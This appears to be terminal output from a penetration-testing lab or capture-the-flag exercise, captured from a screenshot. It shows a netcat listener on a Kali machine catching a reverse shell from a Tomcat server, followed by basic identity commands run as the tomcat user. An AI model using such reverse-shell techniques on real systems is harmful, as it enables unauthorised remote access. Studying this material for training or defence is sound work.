 ┌──(kali㉿kali)-[~/tg/14-sunday]
└─$ nc -lvnp 5512
listening on [any] 5512 ...
connect to [192.168.0.12] from (UNKNOWN) [192.168.0.2] 14585
bash: cannot set terminal process group (896): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@web:/var/lib/tomcat9$ id
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
tomcat@web:/var/lib/tomcat9$ whoami
whoami
tomcat
tomcat@web:/var/lib/tomcat9$ pwd
pwd
/var/lib/tomcat9
tomcat@web:/var/lib/tomcat9$